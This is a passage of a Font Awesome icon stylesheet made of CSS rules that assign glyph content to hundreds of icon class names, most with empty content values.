hand-wave::before{content:""}.fa-arrow-up-arrow-down::before{content:""}.fa-sort-up-down::before{content:""}.fa-caravan::before{content:""}.fa-shield-cat::before{content:""}.fa-message-slash::before{content:""}.fa-comment-alt-slash::before{content:""}.fa-bolt::before{content:""}.fa-zap::before{content:""}.fa-trash-can-check::before{content:""}.fa-glass-water::before{content:""}.fa-oil-well::before{content:""}.fa-person-simple::before{content:""}.fa-vault::before{content:""}.fa-mars::before{content:""}.fa-toilet::before{content:""}.fa-plane-circle-xmark::before{content:""}.fa-yen-sign::before{content:""}.fa-cny::before{content:""}.fa-jpy::before{content:""}.fa-rmb::before{content:""}.fa-yen::before{content:""}.fa-notes::before{content:""}.fa-ruble-sign::before{content:""}.fa-rouble::before{content:""}.fa-rub::before{content:""}.fa-ruble::before{content:""}.fa-trash-undo::before{content:""}.fa-trash-arrow-turn-left::before{content:""}.fa-champagne-glass::before{content:""}.fa-glass-champagne::before{content:""}.fa-objects-align-center-horizontal::before{content:""}.fa-sun::before{content:""}.fa-trash-can-slash::before{content:""}.fa-trash-alt-slash::before{content:""}.fa-screen-users::before{content:""}.fa-users-class::before{content:""}.fa-guitar::before{content:""}.fa-square-arrow-left::before{content:""}.fa-arrow-square-left::before{content:""}.fa-square-8::before{content:""}.fa-face-smile-hearts::before{content:""}.fa-brackets-square::before{content:""}.fa-brackets::before{content:""}.fa-laptop-arrow-down::before{content:""}.fa-hockey-stick-puck::before{content:""}.fa-house-tree::before{content:""}.fa-signal-fair::before{content:""}.fa-signal-2::before{content:""}.fa-face-laugh-wink::before{content:""}.fa-laugh-wink::before{content:""}.fa-circle-dollar::before{content:""}.fa-dollar-circle::before{content:""}.fa-usd-circle::before{content:""}.fa-horse-head::before{content:""}.fa-arrows-repeat::before{content:""}.fa-repeat-alt::before{content:""}.fa-bore-hole::before{content:""}.fa-industry::before{content:""}.fa-image-polaroid::before{content:""}.fa-wave-triangle::before{content:""}.fa-circle-down::before{content:""}.fa-arrow-alt-circle-down::before{content:""}.fa-grill::before{content:""}.fa-arrows-turn-to-dots::before{content:""}.fa-chart-mixed::before{content:""}.fa-analytics::before{content:""}.fa-florin-sign::before{content:""}.fa-arrow-down-short-wide::before{content:""}.fa-sort-amount-desc::before{content:""}.fa-sort-amount-down-alt::before{content:""}.fa-less-than::before{content:"\<"}.fa-display-code::before{content:""}.fa-desktop-code::before{content:""}.fa-face-drooling::before{content:""}.fa-oil-temperature::before{content:""}.fa-oil-temp::before{content:""}.fa-square-question::before{content:""}.fa-question-square::before{content:""}.fa-air-conditioner::before{content:""}.fa-angle-down::before{content:""}.fa-mountains::before{content:""}.fa-omega::before{content:""}.fa-car-tunnel::before{content:""}.fa-person-dolly-empty::before{content:""}.fa-pan-food::before{content:""}.fa-head-side-cough::before{content:""}.fa-grip-lines::before{content:""}.fa-thumbs-down::before{content:""}.fa-user-lock::before{content:""}.fa-arrow-right-long::before{content:""}.fa-long-arrow-right::before{content:""}.fa-tickets-airline::before{content:""}.fa-anchor-circle-xmark::before{content:""}.fa-ellipsis::before{content:""}.fa-ellipsis-h::before{content:""}.fa-nfc-slash::before{content:""}.fa-chess-pawn::before{content:""}.fa-kit-medical::before{content:""}.fa-first-aid::before{content:""}.fa-grid-2-plus::before{content:""}.fa-bells::before{content:""}.fa-person-through-window::before{content:""}.fa-toolbox::before{content:""}.fa-envelope-dot::before{content:""}.fa-envelope-badge::before{content:""}.fa-hands-holding-circle::before{content:""}.fa-bug::before{content:""}.fa-bowl-chopsticks::before{content:""}.fa-credit-card::before{content:""}.fa-credit-card-alt::before{content:""}.fa-circle-s::before{content:""}.fa-box-ballot::before{content:""}.fa-car::before{content:""}.fa-automobile::before{content:""}.fa-hand-holding-hand::before{content:""}.fa-user-tie-hair::before{content:""}.fa-podium-star::before{content:""}.fa-user-hair-mullet::before{content:""}.fa-business-front::before{content:""}.fa-party-back::before{content:""}.fa-trian-balbot::before{content:""}.fa-microphone-stand::before{content:""}.fa-book-open-reader::before{content:""}.fa-book-reader::before{content:""}.fa-family-dress::before{content:""}.fa-circle-x::before{content:""}.fa-cabin::before{content:""}.fa-mountain-sun::before{content:""}.fa-chart-simple-horizontal::before{content:""}.fa-arrows-left-right-to-line::before{content:""}.fa-hand-back-point-left::before{content:""}.fa-message-dots::before{content:""}.fa-comment-alt-dots::before{content:""}.fa-messaging::before{content:""}.fa-file-heart::before{content:""}.fa-beer-mug::before{content:""}.fa-beer-foam::before{content:""}.fa-dice-d20::before{content:""}.fa-drone::before{content:""}.fa-truck-droplet::before{content:""}.fa-file-circle-xmark::before{content:""}.fa-temperature-arrow-up::before{content:""}.fa-temperature-up::before{content:""}.fa-medal::before{content:""}.fa-bed::before{content:""}.fa-book-copy::before{content:""}.fa-square-h::before{content:""}.fa-h-square::before{content:""}.fa-square-c::before{content:""}.fa-clock-two::before{content:""}.fa-square-ellipsis-vertical::before{content:""}.fa-podcast::before{content:""}.fa-bee::before{content:""}.fa-temperature-full::before{content:""}.fa-temperature-4::before{content:""}.fa-thermometer-4::before{content:""}.fa-thermometer-full::before{content:""}.fa-bell::before{content:""}.fa-candy-bar::before{content:""}.fa-chocolate-bar::before{content:""}.fa-xmark-large::before{content:""}.fa-pinata::before{content:""}.fa-arrows-from-line::before{content:""}.fa-superscript::before{content:""}.fa-bowl-spoon::before{content:""}.fa-hexagon-check::before{content:""}.fa-plug-circle-xmark::before{content:""}.fa-star-of-life::before{content:""}.fa-phone-slash::before{content:""}.fa-traffic-light-stop::before{content:""}.fa-paint-roller::before{content:""}.fa-accent-grave::before{content:"\`"}.fa-handshake-angle::before{content:""}.fa-hands-helping::before{content:""}.fa-circle-0::before{content:""}.fa-dial-med-low::before{content:""}.fa-location-dot::before{content:""}.fa-map-marker-alt::before{content:""}.fa-crab::before{content:""}.fa-box-open-full::before{content:""}.fa-box-full::before{content:""}.fa-file::before{content:""}.fa-greater-than::before{content:"\>"}.fa-quotes::before{content:""}.fa-pretzel::before{content:""}.fa-person-swimming::before{content:""}.fa-swimmer::before{content:""}.fa-arrow-down::before{content:""}.fa-user-robot-xmarks::before{content:""}.fa-message-quote::before{content:""}.fa-comment-alt-quote::before{content:""}.fa-candy-corn::before{content:""}.fa-folder-magnifying-glass::before{content:""}.fa-folder-search::before{content:""}.fa-notebook::before{content:""}.fa-droplet::before{content:""}.fa-tint::before{content:""}.fa-bullseye-pointer::before{content:""}.fa-eraser::before{content:""}.fa-hexagon-image::before{content:""}.fa-earth-americas::before{content:""}.fa-earth::before{content:""}.fa-earth-america::before{content:""}.fa-globe-americas::before{content:""}.fa-crate-apple::before{content:""}.fa-apple-crate::before{content:""}.fa-person-burst::before{content:""}.fa-game-board::before{content:""}.fa-hat-chef::before{content:""}.fa-hand-back-point-right::before{content:""}.fa-dove::before{content:""}.fa-battery-empty::before{content:""}.fa-battery-0::before{content:""}.fa-grid-4::before{content:""}.fa-socks::before{content:""}.fa-face-sunglasses::before{content:""}.fa-inbox::before{content:""}.fa-square-0::before{content:""}.fa-section::before{content:""}.fa-square-this-way-up::before{content:""}.fa-box-up::before{content:""}.fa-gauge-high::before{content:""}.fa-tachometer-alt::before{content:""}.fa-tachometer-alt-fast::before{content:""}.fa-square-ampersand::before{content:""}.fa-envelope-open-text::before{content:""}.fa-lamp-desk::before{content:""}.fa-hospital::before{content:""}.fa-hospital-alt::before{content:""}.fa-hospital-wide::before{content:""}.fa-poll-people::before{content:""}.fa-whiskey-glass-ice::before{content:""}.fa-glass-whiskey-rocks::before{content:""}.fa-wine-bottle::before{content:""}.fa-chess-rook::before{content:""}.fa-user-bounty-hunter::before{content:""}.fa-bars-staggered::before{content:""}.fa-reorder::before{content:""}.fa-stream::before{content:""}.fa-diagram-sankey::before{content:""}.fa-cloud-hail-mixed::before{content:""}.fa-circle-up-left::before{content:""}.fa-dharmachakra::before{content:""}.fa-objects-align-left::before{content:""}.fa-oil-can-drip::before{content:""}.fa-face-smiling-hands::before{content:""}.fa-broccoli::before{content:""}.fa-route-interstate::before{content:""}.fa-ear-muffs::before{content:""}.fa-hotdog::before{content:""}.fa-transporter-empty::before{content:""}.fa-person-walking-with-cane::before{content:""}.fa-blind::before{content:""}.fa-angle-90::before{content:""}.fa-rectangle-terminal::before{content:""}.fa-kite::before{content:""}.fa-drum::before{content:""}.fa-scrubber::before{content:""}.fa-ice-cream::before{content:""}.fa-heart-circle-bolt::before{content:""}.fa-fish-bones::before{content:""}.fa-deer-rudolph::before{content:""}.fa-fax::before{content:""}.fa-paragraph::before{content:""}.fa-head-side-heart::before{content:""}.fa-square-e::before{content:""}.fa-meter-fire::before{content:""}.fa-cloud-hail::before{content:""}.fa-check-to-slot::before{content:""}.fa-vote-yea::before{content:""}.fa-money-from-bracket::before{content:""}.fa-star-half::before{content:""}.fa-car-bus::before{content:""}.fa-speaker::before{content:""}.fa-timer::before{content:""}.fa-boxes-stacked::before{content:""}.fa-boxes::before{content:""}.fa-boxes-alt::before{content:""}.fa-grill-hot::before{content:""}.fa-ballot-check::before{content:""}.fa-link::before{content:""}.fa-chain::before{content:""}.fa-ear-listen::before{content:""}.fa-assistive-listening-systems::before{content:""}.fa-file-minus::before{content:""}.fa-tree-city::before{content:""}.fa-play::before{content:""}.fa-font::before{content:""}.fa-cup-togo::before{content:""}.fa-coffee-togo::before{content:""}.fa-square-down-left::before{content:""}.fa-burger-lettuce::before{content:""}.fa-rupiah-sign::before{content:""}.fa-magnifying-glass::before{content:""}.fa-search::before{content:""}.fa-table-tennis-paddle-ball::before{content:""}.fa-ping-pong-paddle-ball::before{content:""}.fa-table-tennis::before{content:""}.fa-person-dots-from-line::before{content:""}.fa-diagnoses::before{content:""}.fa-chevrons-down::before{content:""}.fa-chevron-double-down::before{content:""}.fa-trash-can-arrow-up::before{content:""}.fa-trash-restore-alt::before{content:""}.fa-signal-good::before{content:""}.fa-signal-3::before{content:""}.fa-location-question::before{content:""}.fa-map-marker-question::before{content:""}.fa-floppy-disk-circle-xmark::before{content:""}.fa-floppy-disk-times::before{content:""}.fa-save-circle-xmark::before{content:""}.fa-save-times::before{content:""}.fa-naira-sign::before{content:""}.fa-peach::before{content:""}.fa-taxi-bus::before{content:""}.fa-bracket-curly::before{content:"\{"}.fa-bracket-curly-left::before{content:"\{"}.fa-lobster::before{content:""}.fa-cart-flatbed-empty::before{content:""}.fa-dolly-flatbed-empty::before{content:""}.fa-colon::before{content:"\:"}.fa-cart-arrow-down::before{content:""}.fa-wand::before{content:""}.fa-walkie-talkie::before{content:""}.fa-file-pen::before{content:""}.fa-file-edit::before{content:""}.fa-receipt::before{content:""}.fa-table-picnic::before{content:""}.fa-square-pen::before{content:""}.fa-pen-square::before{content:""}.fa-pencil-square::before{content:""}.fa-circle-microphone-lines::before{content:""}.fa-microphone-circle-alt::before{content:""}.fa-display-slash::before{content:""}.fa-desktop-slash::before{content:""}.fa-suitcase-rolling::before{content:""}.fa-person-circle-exclamation::before{content:""}.fa-transporter-2::before{content:""}.fa-hands-holding-diamond::before{content:""}.fa-hand-receiving::before{content:""}.fa-money-bill-simple-wave::before{content:""}.fa-chevron-down::before{content:""}.fa-battery-full::before{content:""}.fa-battery::before{content:""}.fa-battery-5::before{content:""}.fa-bell-plus::before{content:""}.fa-book-arrow-right::before{content:""}.fa-hospitals::before{content:""}.fa-club::before{content:""}.fa-skull-crossbones::before{content:""}.fa-droplet-degree::before{content:""}.fa-dewpoint::before{content:""}.fa-code-compare::before{content:""}.fa-list-ul::before{content:""}.fa-list-dots::before{content:""}.fa-hand-holding-magic::before{content:""}.fa-watermelon-slice::before{content:""}.fa-circle-ellipsis::before{content:""}.fa-school-lock::before{content:""}.fa-tower-cell::before{content:""}.fa-sd-cards::before{content:""}.fa-down-long::before{content:""}.fa-long-arrow-alt-down::before{content:""}.fa-envelopes::before{content:""}.fa-phone-office::before{content:""}.fa-ranking-star::before{content:""}.fa-chess-king::before{content:""}.fa-nfc-pen::before{content:""}.fa-person-harassing::before{content:""}.fa-hat-winter::before{content:""}.fa-brazilian-real-sign::before{content:""}.fa-landmark-dome::before{content:""}.fa-landmark-alt::before{content:""}.fa-bone-break::before{content:""}.fa-arrow-up::before{content:""}.fa-down-from-dotted-line::before{content:""}.fa-tv::before{content:""}.fa-television::before{content:""}.fa-tv-alt::before{content:""}.fa-border-left::before{content:""}.fa-circle-divide::before{content:""}.fa-shrimp::before{content:""}.fa-list-check::before{content:""}.fa-tasks::before{content:""}.fa-diagram-subtask::before{content:""}.fa-jug-detergent::before{content:""}.fa-circle-user::before{content:""}.fa-user-circle::before{content:""}.fa-square-y::before{content:""}.fa-user-doctor-hair::before{content:""}.fa-planet-ringed::before{content:""}.fa-mushroom::before{content:""}.fa-user-shield::before{content:""}.fa-megaphone::before{content:""}.fa-circle-exclamation-check::before{content:""}.fa-wind::before{content:""}.fa-box-dollar::before{content:""}.fa-box-usd::before{content:""}.fa-car-burst::before{content:""}.fa-car-crash::before{content:""}.fa-y::before{content:"Y"}.fa-user-headset::before{content:""}.fa-arrows-retweet::before{content:""}.fa-retweet-alt::before{content:""}.fa-person-snowboarding::before{content:""}.fa-snowboarding::before{content:""}.fa-square-chevron-right::before{content:""}.fa-chevron-square-right::before{content:""}.fa-lacrosse-stick-ball::before{content:""}.fa-truck-fast::before{content:""}.fa-shipping-fast::before{content:""}.fa-star-sharp::before{content:""}.fa-circle-1::before{content:""}.fa-circle-star::before{content:""}.fa-star-circle::before{content:""}.fa-fish::before{content:""}.fa-cloud-fog::before{content:""}.fa-fog::before{content:""}.fa-waffle::before{content:""}.fa-music-note::before{content:""}.fa-music-alt::before{content:""}.fa-hexagon-exclamation::before{content:""}.fa-cart-shopping-fast::before{content:""}.fa-object-union::before{content:""}.fa-user-graduate::before{content:""}.fa-starfighter::before{content:""}.fa-circle-half-stroke::before{content:""}.fa-adjust::before{content:""}.fa-arrow-right-long-to-line::before{content:""}.fa-square-arrow-down::before{content:""}.fa-arrow-square-down::before{content:""}.fa-clapperboard::before{content:""}.fa-square-chevron-left::before{content:""}.fa-chevron-square-left::before{content:""}.fa-phone-intercom::before{content:""}.fa-link-horizontal::before{content:""}.fa-chain-horizontal::before{content:""}.fa-mango::before{content:""}.fa-music-note-slash::before{content:""}.fa-music-alt-slash::before{content:""}.fa-circle-radiation::before{content:""}.fa-radiation-alt::before{content:""}.fa-face-tongue-sweat::before{content:""}.fa-globe-stand::before{content:""}.fa-baseball::before{content:""}.fa-baseball-ball::before{content:""}.fa-circle-p::before{content:""}.fa-award-simple::before{content:""}.fa-jet-fighter-up::before{content:""}.fa-diagram-project::before{content:""}.fa-project-diagram::before{content:""}.fa-pedestal::before{content:""}.fa-chart-pyramid::before{content:""}.fa-sidebar::before{content:""}.fa-snowman-head::before{content:""}.fa-frosty-head::before{content:""}.fa-copy::before{content:""}.fa-burger-glass::before{content:""}.fa-volume-xmark::before{content:""}.fa-volume-mute::before{content:""}.fa-volume-times::before{content:""}.fa-hand-sparkles::before{content:""}.fa-bars-filter::before{content:""}.fa-paintbrush-pencil::before{content:""}.fa-party-bell::before{content:""}.fa-user-vneck-hair::before{content:""}.fa-jack-o-lantern::before{content:""}.fa-grip::before{content:""}.fa-grip-horizontal::before{content:""}.fa-share-from-square::before{content:""}.fa-share-square::before{content:""}.fa-keynote::before{content:""}.fa-gun::before{content:""}.fa-square-phone::before{content:""}.fa-phone-square::before{content:""}.fa-plus::before{content:"\+"}.fa-add::before{content:"\+"}.fa-expand::before{content:""}.fa-computer::before{content:""}.fa-fort::before{content:""}.fa-cloud-check::before{content:""}.fa-xmark::before{content:""}.fa-close::before{content:""}.fa-multiply::before{content:""}.fa-remove::before{content:""}.fa-times::before{content:""}.fa-face-smirking::before{content:""}.fa-arrows-up-down-left-right::before{content:""}.fa-arrows::before{content:""}.fa-chalkboard-user::before{content:""}.fa-chalkboard-teacher::before{content:""}.fa-rhombus::before{content:""}.fa-claw-marks::before{content:""}.fa-peso-sign::before{content:""}.fa-face-smile-tongue::before{content:""}.fa-cart-circle-xmark::before{content:""}.fa-building-shield::before{content:""}.fa-circle-phone-flip::before{content:""}.fa-phone-circle-alt::before{content:""}.fa-baby::before{content:""}.fa-users-line::before{content:""}.fa-quote-left::before{content:""}.fa-quote-left-alt::before{content:""}.fa-tractor::before{content:""}.fa-key-skeleton::before{content:""}.fa-trash-arrow-up::before{content:""}.fa-trash-restore::before{content:""}.fa-arrow-down-up-lock::before{content:""}.fa-arrow-down-to-bracket::before{content:""}.fa-lines-leaning::before{content:""}.fa-square-q::before{content:""}.fa-ruler-combined::before{content:""}.fa-symbols::before{content:""}.fa-icons-alt::before{content:""}.fa-copyright::before{content:""}.fa-highlighter-line::before{content:""}.fa-bracket-square::before{content:"\["}.fa-bracket::before{content:"\["}.fa-bracket-left::before{content:"\["}.fa-island-tropical::before{content:""}.fa-island-tree-palm::before{content:""}.fa-arrow-right-from-line::before{content:""}.fa-arrow-from-left::before{content:""}.fa-h2::before{content:""}.fa-equals::before{content:"\="}.fa-cake-slice::before{content:""}.fa-shortcake::before{content:""}.fa-peanut::before{content:""}.fa-wrench-simple::before{content:""}.fa-blender::before{content:""}.fa-teeth::before{content:""}.fa-tally-2::before{content:""}.fa-shekel-sign::before{content:""}.fa-ils::before{content:""}.fa-shekel::before{content:""}.fa-sheqel::before{content:""}.fa-sheqel-sign::before{content:""}.fa-cars::before{content:""}.fa-axe-battle::before{content:""}.fa-user-hair-long::before{content:""}.fa-map::before{content:""}.fa-file-circle-info::before{content:""}.fa-face-disappointed::before{content:""}.fa-lasso-sparkles::before{content:""}.fa-clock-eleven::before{content:""}.fa-rocket::before{content:""}.fa-siren-on::before{content:""}.fa-clock-ten::before{content:""}.fa-candle-holder::before{content:""}.fa-video-arrow-down-left::before{content:""}.fa-photo-film::before{content:""}.fa-photo-video::before{content:""}.fa-floppy-disk-circle-arrow-right::before{content:""}.fa-save-circle-arrow-right::before{content:""}.fa-folder-minus::before{content:""}.fa-planet-moon::before{content:""}.fa-face-eyes-xmarks::before{content:""}.fa-chart-scatter::before{content:""}.fa-display-arrow-down::before{content:""}.fa-store::before{content:""}.fa-arrow-trend-up::before{content:""}.fa-plug-circle-minus::before{content:""}.fa-olive-branch::before{content:""}.fa-angle::before{content:""}.fa-vacuum-robot::before{content:""}.fa-sign-hanging::before{content:""}.fa-sign::before{content:""}.fa-square-divide::before{content:""}.fa-signal-stream-slash::before{content:""}.fa-bezier-curve::before{content:""}.fa-eye-dropper-half::before{content:""}.fa-store-lock::before{content:""}.fa-bell-slash::before{content:""}.fa-cloud-bolt-sun::before{content:""}.fa-thunderstorm-sun::before{content:""}.fa-camera-slash::before{content:""}.fa-comment-quote::before{content:""}.fa-tablet::before{content:""}.fa-tablet-android::before{content:""}.fa-school-flag::before{content:""}.fa-message-code::before{content:""}.fa-glass-half::before{content:""}.fa-glass-half-empty::before{content:""}.fa-glass-half-full::before{content:""}.fa-fill::before{content:""}.fa-message-minus::before{content:""}.fa-comment-alt-minus::before{content:""}.fa-angle-up::before{content:""}.fa-drumstick-bite::before{content:""}.fa-link-horizontal-slash::before{content:""}.fa-chain-horizontal-slash::before{content:""}.fa-holly-berry::before{content:""}.fa-chevron-left::before{content:""}.fa-bacteria::before{content:""}.fa-clouds::before{content:""}.fa-money-bill-simple::before{content:""}.fa-hand-lizard::before{content:""}.fa-table-pivot::before{content:""}.fa-filter-slash::before{content:""}.fa-trash-can-undo::before{content:""}.fa-trash-can-arrow-turn-left::before{content:""}.fa-trash-undo-alt::before{content:""}.fa-notdef::before{content:""}.fa-disease::before{content:""}.fa-person-to-door::before{content:""}.fa-turntable::before{content:""}.fa-briefcase-medical::before{content:""}.fa-genderless::before{content:""}.fa-chevron-right::before{content:""}.fa-signal-weak::before{content:""}.fa-signal-1::before{content:""}.fa-clock-five::before{content:""}.fa-retweet::before{content:""}.fa-car-rear::before{content:""}.fa-car-alt::before{content:""}.fa-pump-soap::before{content:""}.fa-computer-classic::before{content:""}.fa-frame::before{content:""}.fa-video-slash::before{content:""}.fa-battery-quarter::before{content:""}.fa-battery-2::before{content:""}.fa-ellipsis-stroke::before{content:""}.fa-ellipsis-h-alt::before{content:""}.fa-radio::before{content:""}.fa-baby-carriage::before{content:""}.fa-carriage-baby::before{content:""}.fa-face-expressionless::before{content:""}.fa-down-to-dotted-line::before{content:""}.fa-cloud-music::before{content:""}.fa-traffic-light::before{content:""}.fa-cloud-minus::before{content:""}.fa-thermometer::before{content:""}.fa-shield-minus::before{content:""}.fa-vr-cardboard::before{content:""}.fa-car-tilt::before{content:""}.fa-gauge-circle-minus::before{content:""}.fa-brightness-low::before{content:""}.fa-hand-middle-finger::before{content:""}.fa-percent::before{content:"\%"}.fa-percentage::before{content:"\%"}.fa-truck-moving::before{content:""}.fa-glass-water-droplet::before{content:""}.fa-conveyor-belt::before{content:""}.fa-location-check::before{content:""}.fa-map-marker-check::before{content:""}.fa-coin-vertical::before{content:""}.fa-display::before{content:""}.fa-person-sign::before{content:""}.fa-face-smile::before{content:""}.fa-smile::before{content:""}.fa-phone-hangup::before{content:""}.fa-signature-slash::before{content:""}.fa-thumbtack::before{content:""}.fa-thumb-tack::before{content:""}.fa-wheat-slash::before{content:""}.fa-trophy::before{content:""}.fa-clouds-sun::before{content:""}.fa-person-praying::before{content:""}.fa-pray::before{content:""}.fa-hammer::before{content:""}.fa-face-vomit::before{content:""}.fa-speakers::before{content:""}.fa-tty-answer::before{content:""}.fa-teletype-answer::before{content:""}.fa-mug-tea-saucer::before{content:""}.fa-diagram-lean-canvas::before{content:""}.fa-alt::before{content:""}.fa-dial::before{content:""}.fa-dial-med-high::before{content:""}.fa-hand-peace::before{content:""}.fa-circle-trash::before{content:""}.fa-trash-circle::before{content:""}.fa-rotate::before{content:""}.fa-sync-alt::before{content:""}.fa-circle-quarters::before{content:""}.fa-spinner::before{content:""}.fa-tower-control::before{content:""}.fa-arrow-up-triangle-square::before{content:""}.fa-sort-shapes-up::before{content:""}.fa-whale::before{content:""}.fa-robot::before{content:""}.fa-peace::before{content:""}.fa-party-horn::before{content:""}.fa-gears::before{content:""}.fa-cogs::before{content:""}.fa-sun-bright::before{content:""}.fa-sun-alt::before{content:""}.fa-warehouse::before{content:""}.fa-lock-keyhole-open::before{content:""}.fa-lock-open-alt::before{content:""}.fa-square-fragile::before{content:""}.fa-box-fragile::before{content:""}.fa-square-wine-glass-crack::before{content:""}.fa-arrow-up-right-dots::before{content:""}.fa-square-n::before{content:""}.fa-splotch::before{content:""}.fa-face-grin-hearts::before{content:""}.fa-grin-hearts::before{content:""}.fa-meter::before{content:""}.fa-mandolin::before{content:""}.fa-dice-four::before{content:""}.fa-sim-card::before{content:""}.fa-transgender::before{content:""}.fa-transgender-alt::before{content:""}.fa-mercury::before{content:""}.fa-up-from-bracket::before{content:""}.fa-knife-kitchen::before{content:""}.fa-border-right::before{content:""}.fa-arrow-turn-down::before{content:""}.fa-level-down::before{content:""}.fa-spade::before{content:""}.fa-card-spade::before{content:""}.fa-line-columns::before{content:""}.fa-arrow-right-to-line::before{content:""}.fa-arrow-to-right::before{content:""}.fa-person-falling-burst::before{content:""}.fa-flag-pennant::before{content:""}.fa-pennant::before{content:""}.fa-conveyor-belt-empty::before{content:""}.fa-award::before{content:""}.fa-ticket-simple::before{content:""}.fa-ticket-alt::before{content:""}.fa-building::before{content:""}.fa-angles-left::before{content:""}.fa-angle-double-left::before{content:""}.fa-camcorder::before{content:""}.fa-video-handheld::before{content:""}.fa-pancakes::before{content:""}.fa-album-circle-user::before{content:""}.fa-qrcode::before{content:""}.fa-dice-d10::before{content:""}.fa-fireplace::before{content:""}.fa-browser::before{content:""}.fa-pen-paintbrush::before{content:""}.fa-pencil-paintbrush::before{content:""}.fa-fish-cooked::before{content:""}.fa-chair-office::before{content:""}.fa-nesting-dolls::before{content:""}.fa-clock-rotate-left::before{content:""}.fa-history::before{content:""}.fa-trumpet::before{content:""}.fa-face-grin-beam-sweat::before{content:""}.fa-grin-beam-sweat::before{content:""}.fa-fire-smoke::before{content:""}.fa-phone-missed::before{content:""}.fa-file-export::before{content:""}.fa-arrow-right-from-file::before{content:""}.fa-shield::before{content:""}.fa-shield-blank::before{content:""}.fa-arrow-up-short-wide::before{content:""}.fa-sort-amount-up-alt::before{content:""}.fa-arrows-repeat-1::before{content:""}.fa-repeat-1-alt::before{content:""}.fa-gun-slash::before{content:""}.fa-avocado::before{content:""}.fa-binary::before{content:""}.fa-glasses-round::before{content:""}.fa-glasses-alt::before{content:""}.fa-phone-plus::before{content:""}.fa-ditto::before{content:"\""}.fa-person-seat::before{content:""}.fa-house-medical::before{content:""}.fa-golf-ball-tee::before{content:""}.fa-golf-ball::before{content:""}.fa-circle-chevron-left::before{content:""}.fa-chevron-circle-left::before{content:""}.fa-house-chimney-window::before{content:""}.fa-scythe::before{content:""}.fa-pen-nib::before{content:""}.fa-ban-parking::before{content:""}.fa-parking-circle-slash::before{content:""}.fa-tent-arrow-turn-left::before{content:""}.fa-face-diagonal-mouth::before{content:""}.fa-diagram-cells::before{content:""}.fa-cricket-bat-ball::before{content:""}.fa-cricket::before{content:""}.fa-tents::before{content:""}.fa-wand-magic::before{content:""}.fa-magic::before{content:""}.fa-dog::before{content:""}.fa-pen-line::before{content:""}.fa-atom-simple::before{content:""}.fa-atom-alt::before{content:""}.fa-ampersand::before{content:"\&"}.fa-carrot::before{content:""}.fa-arrow-up-from-line::before{content:""}.fa-arrow-from-bottom::before{content:""}.fa-moon::before{content:""}.fa-pen-slash::before{content:""}.fa-wine-glass-empty::before{content:""}.fa-wine-glass-alt::before{content:""}.fa-square-star::before{content:""}.fa-cheese::before{content:""}.fa-send-backward::before{content:""}.fa-yin-yang::before{content:""}.fa-music::before{content:""}.fa-compass-slash::before{content:""}.fa-clock-one::before{content:""}.fa-file-music::before{content:""}.fa-code-commit::before{content:""}.fa-temperature-low::before{content:""}.fa-person-biking::before{content:""}.fa-biking::before{content:""}.fa-skeleton::before{content:""}.fa-circle-g::before{content:""}.fa-circle-arrow-up-left::before{content:""}.fa-coin-blank::before{content:""}.fa-broom::before{content:""}.fa-vacuum::before{content:""}.fa-shield-heart::before{content:""}.fa-card-heart::before{content:""}.fa-lightbulb-cfl-on::before{content:""}.fa-melon::before{content:""}.fa-gopuram::before{content:""}.fa-earth-oceania::before{content:""}.fa-globe-oceania::before{content:""}.fa-container-storage::before{content:""}.fa-face-pouting::before{content:""}.fa-square-xmark::before{content:""}.fa-times-square::before{content:""}.fa-xmark-square::before{content:""}.fa-face-explode::before{content:""}.fa-exploding-head::before{content:""}.fa-hashtag::before{content:"\#"}.fa-up-right-and-down-left-from-center::before{content:""}.fa-expand-alt::before{content:""}.fa-oil-can::before{content:""}.fa-t::before{content:"T"}.fa-transformer-bolt::before{content:""}.fa-hippo::before{content:""}.fa-chart-column::before{content:""}.fa-cassette-vhs::before{content:""}.fa-vhs::before{content:""}.fa-infinity::before{content:""}.fa-vial-circle-check::before{content:""}.fa-chimney::before{content:""}.fa-object-intersect::before{content:""}.fa-person-arrow-down-to-line::before{content:""}.fa-voicemail::before{content:""}.fa-block-brick::before{content:""}.fa-wall-brick::before{content:""}.fa-fan::before{content:""}.fa-bags-shopping::before{content:""}.fa-paragraph-left::before{content:""}.fa-paragraph-rtl::before{content:""}.fa-person-walking-luggage::before{content:""}.fa-caravan-simple::before{content:""}.fa-caravan-alt::before{content:""}.fa-turtle::before{content:""}.fa-up-down::before{content:""}.fa-arrows-alt-v::before{content:""}.fa-cloud-moon-rain::before{content:""}.fa-booth-curtain::before{content:""}.fa-calendar::before{content:""}.fa-box-heart::before{content:""}.fa-trailer::before{content:""}.fa-user-doctor-message::before{content:""}.fa-user-md-chat::before{content:""}.fa-bahai::before{content:""}.fa-haykal::before{content:""}.fa-amp-guitar::before{content:""}.fa-sd-card::before{content:""}.fa-volume-slash::before{content:""}.fa-border-bottom::before{content:""}.fa-wifi-weak::before{content:""}.fa-wifi-1::before{content:""}.fa-dragon::before{content:""}.fa-shoe-prints::before{content:""}.fa-circle-plus::before{content:""}.fa-plus-circle::before{content:""}.fa-face-grin-tongue-wink::before{content:""}.fa-grin-tongue-wink::before{content:""}.fa-hand-holding::before{content:""}.fa-plug-circle-exclamation::before{content:""}.fa-link-slash::before{content:""}.fa-chain-broken::before{content:""}.fa-chain-slash::before{content:""}.fa-unlink::before{content:""}.fa-clone::before{content:""}.fa-person-walking-arrow-loop-left::before{content:""}.fa-arrow-up-z-a::before{content:""}.fa-sort-alpha-up-alt::before{content:""}.fa-fire-flame-curved::before{content:""}.fa-fire-alt::before{content:""}.fa-tornado::before{content:""}.fa-file-circle-plus::before{content:""}.fa-delete-right::before{content:""}.fa-book-quran::before{content:""}.fa-quran::before{content:""}.fa-circle-quarter::before{content:""}.fa-anchor::before{content:""}.fa-border-all::before{content:""}.fa-function::before{content:""}.fa-face-angry::before{content:""}.fa-angry::before{content:""}.fa-people-simple::before{content:""}.fa-cookie-bite::before{content:""}.fa-arrow-trend-down::before{content:""}.fa-rss::before{content:""}.fa-feed::before{content:""}.fa-face-monocle::before{content:""}.fa-draw-polygon::before{content:""}.fa-scale-balanced::before{content:""}.fa-balance-scale::before{content:""}.fa-calendar-lines::before{content:""}.fa-calendar-note::before{content:""}.fa-arrow-down-big-small::before{content:""}.fa-sort-size-down::before{content:""}.fa-gauge-simple-high::before{content:""}.fa-tachometer::before{content:""}.fa-tachometer-fast::before{content:""}.fa-do-not-enter::before{content:""}.fa-shower::before{content:""}.fa-dice-d8::before{content:""}.fa-desktop::before{content:""}.fa-desktop-alt::before{content:""}.fa-m::before{content:"M"}.fa-grip-dots-vertical::before{content:""}.fa-face-viewfinder::before{content:""}.fa-soft-serve::before{content:""}.f